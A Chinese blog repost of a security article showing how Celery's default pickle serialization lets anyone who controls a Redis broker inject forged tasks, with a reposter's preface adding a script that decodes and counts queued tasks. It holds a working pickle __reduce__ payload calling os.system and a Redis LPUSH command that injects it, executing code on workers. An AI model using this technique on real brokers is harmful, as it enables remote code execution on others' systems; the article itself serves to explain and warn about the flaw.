


celery消息的编码和序列化(转)
add by zhj:
原文讲的是序列化时的安全问题,不过,我关心的是怎样可以看到消息队列中的数据。下面是在broker中看到的消息,body是先用
body_encoding编码,然后用content-type进行序列化后得到的,'application/x-python-serialize'指的是pickle,用
pickle.loads(body.decode('base64'))就可以看到原始的数据。
{ 'body': 'gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg==', 'content-encoding': 'binary', 'content-type': 'application/x-python-serialize', 'headers': {}, 'properties': { 'body_encoding': 'base64', 'correlation_id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff', 'delivery_info': { 'exchange': 'celery', 'priority': 0, 'routing_key': 'celery' }, 'delivery_mode': 2, 'delivery_tag': '0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09', 'reply_to': 'b6c304bb-45e5-3b27-95dc-29335cbce9f1' } }
附上一段代码,用于计算某个消息队列中,最近的前count个任务按出现次数的排序,可用来查看哪些任务是高频任务,实测通过
import json import redis import pickle from operator import itemgetter def get_every_task_count_in_the_queue(redis_host, redis_db, queue_name, count): r = redis.StrictRedis(db=redis_db, host=redis_host) messages = r.lrange(queue_name, 0, count) count_dict = {} for m in messages: m = json.loads(m) body_encoding = m['properties']['body_encoding'] body = pickle.loads(m['body'].decode(body_encoding)) task_name = body['task'] count_dict[task_name] = count_dict.get(task_name, 0) + 1 list_ = sorted(count_dict.items(), key=itemgetter(1), reverse=True) return list_
原文:http://blog.knownsec.com/2016/04/serialization-troubles-in-message-queuing-componet/
一、消息队列与数据序列化
1. 消息队列代理
在一个分布式系统中,消息队列(MQ)是必不可少的,任务下发到消息队列代理中,工作节点从队列中取出相应的任务进行处理,以图的形式展现出来是这个样子的:

任务通过 Master 下发到消息队列代理中,Workers 从队列中取出任务然后进行解析和处理,按照配置对执行结果进行返回。下面以 Python 中的分布式任务调度框架 Celery 来进行代码说明,其中使用了 Redis 作为消息队列代理:
|
1
2
3
4
5
6
7
8
|
from celery import Celery
app = Celery('demo',
broker='redis://:@192.168.199.149:6379/0',
backend='redis://:@192.168.199.149:6379/0')
@app.task
def add(x, y):
return x + y
|
在本地起一个 Worker 用以执行注册好的 add 方法:
|
1
|
(env)➜ demo celery worker -A demo.app -l INFO
|
然后起一个 Python 交互式终端下发任务并获取执行结果:
|
1
2
3
4
5
6
7
8
|
(env)➜ ipython --no-banner
In [1]: from demo import add
In [2]: print add.delay(1, 2).get()
21
In [3]:
|

借助消息队列这种方式很容易把一个单机的系统改造成一个分布式的集群系统。
2. 数据序列化
任务的传递肯定是具有一定结构的数据,而这些数据的结构化处理就要进行序列化操作了。不同语言有不同的数据序列化方式,当然也有着具有兼容性的序列化方式(比如:JSON),下面针对序列化数据存储的形式列举了常见的一些数据序列化方式:
- Binary
- JSON
- XML (SOAP)
二进制序列化常是每种语言内置实现的一套针对自身语言特性的对象序列化处理方式,通过二进制序列化数据通常能够轻易的在不同的应用和系统中传递实时的实例化对象数据,包括了类实例、成员变量、类方法等。
JSON 形式的序列化通常只能传递基础的数据结构,比如数值、字符串、列表、字典等等,不支持某些自定义类实例的传递。XML 形式的序列化也依赖于特定的语言实现。
二、危险的序列化方式
说了那么多,最终还是回到了序列化方式上,二进制方式的序列化是最全的也是最危险的一种序列化方式,许多语言的二进制序列化方式都存在着一些安全风险(如:Python, C#, Java)。
在分布式系统中使用二进制序列化数据进行任务信息传递,极大地提升了整个系统的危险系数,犹如一枚炸弹放在那里,不知道什么时候就 "爆炸" 致使整个系统沦陷掉。
下面还是以 Python 的 Celery 分布式任务调度框架来说明该问题。
|
1
2
3
4
5
6
|
from celery import Celery
app = Celery('demo', broker='redis://:@192.168.199.149:6379/0')
@app.task
def add(x, y):
return x + y
|
(这里是用 Redis 作为消息队列代理,为了方便未开启验证)
首先不起 Worker 节点,直接添加一个 add 任务到队列中,看看下发的任务是如何存储的:

可以看到在 Redis 中存在两个键 celery 和 _kombu.binding.celery , _kombu.binding.celery 表示有一名为 celery 的任务队列(Celery 默认),而 celery 为默认队列中的任务列表,可以看看添加进去的任务数据:
|
1
2
3
|
127.0.0.1:6379> LINDEX celery 0
"{\"body\": \"gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg==\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"
127.0.0.1:6379>
|
为了方便分析,把上面的数据整理一下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
{
'body': 'gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg==',
'content-encoding': 'binary',
'content-type': 'application/x-python-serialize',
'headers': {},
'properties': {
'body_encoding': 'base64',
'correlation_id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff',
'delivery_info': {
'exchange': 'celery',
'priority': 0,
'routing_key': 'celery'
},
'delivery_mode': 2,
'delivery_tag': '0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09',
'reply_to': 'b6c304bb-45e5-3b27-95dc-29335cbce9f1'
}
}
|
body 存储的经过序列化和编码后的数据,是具体的任务参数,其中包括了需要执行的方法、参数和一些任务基本信息,而 properties['body_encoding'] 指明的是 body 的编码方式,在 Worker 取到该消息时会使用其中的编码进行解码得到序列化后的任务数据 body.decode('base64') ,而content-type 指明了任务数据的序列化方式,这里在不明确指定的情况下 Celery 会使用 Python 内置的序列化实现模块 pickle 来进行序列化操作。
这里将 body 的内容提取出来,先使用 base64 解码再使用 pickle 进行反序列化来看看具体的任务信息:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
In [6]: pickle.loads('gAJ9cQEoVQdleHBpcmVzcQJOVQN1dGNxA4hVBGFyZ3NxBEsBSxaGcQVVBWNob3JkcQZOVQljYWxsYmFja3NxB05VCGVycmJhY2tzcQhOVQd0YXNrc2V0cQlOVQJpZHEKVSQ3M2I5Y2FmZS0xYzhkLTRmZjYtYjdhOC00OWI2MGJmZjE0ZmZxC1UHcmV0cmllc3EMSwBVBHRhc2txDVUIZGVtby5hZGRxDlUJdGltZWxpbWl0cQ9OToZVA2V0YXEQTlUGa3dhcmdzcRF9cRJ1Lg=='.decode('base64'))
Out[6]:
{'args': (1, 22),
'callbacks': None,
'chord': None,
'errbacks': None,
'eta': None,
'expires': None,
'id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff',
'kwargs': {},
'retries': 0,
'task': 'demo.add',
'taskset': None,
'timelimit': (None, None),
'utc': True}
In [7]:
|
熟悉 Celery 的人一眼就知道上面的这些参数信息都是在下发任务时进行指定的:
|
1
2
3
4
5
|
id => 任务的唯一ID
task => 需要执行的任务
args => 调用参数
callback => 任务完成后的回调
...
|
这里详细任务参数就不进行说明了,刚刚说到了消息队列代理中存储的任务信息是用 Python 内置的pickle 模块进行序列化的,那么如果我恶意插入一个假任务,其中包含了恶意构造的序列化数据,在 Worker 端取到任务后对信息进行反序列化的时候是不是就能够执行任意代码了呢?下面就来验证这个观点(对 Python 序列化攻击不熟悉的可以参考下这篇文章《Exploiting Misuse of Python's "Pickle"》
刚刚测试和分析已经得知往 celery 队列中下发的任务, body 最终会被 Worker 端进行解码和解析,并在该例子中 body 的数据形态为 pickle.dumps(TASK).encode('base64') ,所以这里可以不用管 pickle.dumps(TASK) 的具体数据,直接将恶意的序列化数据经过 base64 编码后替换掉原来的数据,这里使用的 Payload 为:
|
1
2
3
4
5
6
7
|
import pickle
class Touch(object):
def __reduce__(self):
import os
return (os.system, ('touch /tmp/evilTask', ))
print pickle.dumps(Touch()).encode('base64')
|
运行一下得到具体的 Payload 值:
|
1
2
|
(env)➜ demo python touch.py
Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=
|
将其替换原来的 body 值得到:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
{
'body': 'Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=',
'content-encoding': 'binary',
'content-type': 'application/x-python-serialize',
'headers': {},
'properties': {
'body_encoding': 'base64',
'correlation_id': '73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff',
'delivery_info': {
'exchange': 'celery',
'priority': 0,
'routing_key': 'celery'
},
'delivery_mode': 2,
'delivery_tag': '0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09',
'reply_to': 'b6c304bb-45e5-3b27-95dc-29335cbce9f1'
}
}
|
转换为字符串:
|
1
|
"{\"body\": \"Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"
|
然后将该信息直接添加到 Redis 的 队列名为 celery 的任务列表中(注意转义):
|
1
|
127.0.0.1:6379> LPUSH celery "{\"body\": \"Y3Bvc2l4CnN5c3RlbQpwMAooUyd0b3VjaCAvdG1wL2V2aWxUYXNrJwpwMQp0cDIKUnAzCi4=\", \"headers\": {}, \"content-type\": \"application/x-python-serialize\", \"properties\": {\"body_encoding\": \"base64\", \"delivery_info\": {\"priority\": 0, \"routing_key\": \"celery\", \"exchange\": \"celery\"}, \"delivery_mode\": 2, \"correlation_id\": \"73b9cafe-1c8d-4ff6-b7a8-49b60bff14ff\", \"reply_to\": \"b6c304bb-45e5-3b27-95dc-29335cbce9f1\", \"delivery_tag\": \"0ad4f731-e5d3-427c-a6d6-d0fe48ff2b09\"}, \"content-encoding\": \"binary\"}"
|
这时候再起一个默认队列的 Worker 节点,Worker 从 MQ 中取出任务信息并解析我们的恶意数据,如果成功执行了会在 Worker 节点创建文件 /tmp/evilTask :

攻击流程就应该为:

攻击者控制了 MQ 服务器,并且在任务数据传输上使用了危险的序列化方式,致使攻击者能够往队列中注入恶意构造的任务,Worker 节点在解析和执行 fakeTask 时发生异常或直接被攻击者控制。
三、脆弱的消息队列代理
虽然大多数集群消息队列代理都处在内网环境,但并不排除其在公网上暴露可能性,历史上已经多次出现过消息队列代理未授权访问的问题(默认配置),像之前的 MongoDB 和 Redis 默认配置下的未授权访问漏洞,都已经被大量的曝光和挖掘过了,但是这些受影响的目标中又有多少是作为消息队列代理使用的呢,恐怕当时并没有太多人注意到这个问题。
鉴于一些安全问题,并未对暴露在互联网上的 Redis 和 MongdoDB 进行扫描检测。
这里总结一下利用 MQ 序列化数据注入的几个关键点:
- 使用了危险序列化方式进行消息传输的消息队列代理;
- 工作集群会从 MQ 中取出消息并对其反序列化解析;
- 消息队列代理能够被攻击和控制;
虽然成功利用本文思路进行攻击的条件比较苛刻,但是互联网那么大没有什么是不可能的。我相信在不久之后必定会出现真实案例来证实本文所讲的内容。(在本文完成时,发现 2013 年国外已经有了这样的案例,链接附后)
四、总结
数据注入是一种常用的攻击手法,如何去老手法玩出新思路还是需要积累的。文章示例代码虽然只给出了 Python Pickle + Celery 这个组合的利用思路,但并不局限于此。开发语言和中间件那么多,组合也更多,好玩的东西需要一起去发掘。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号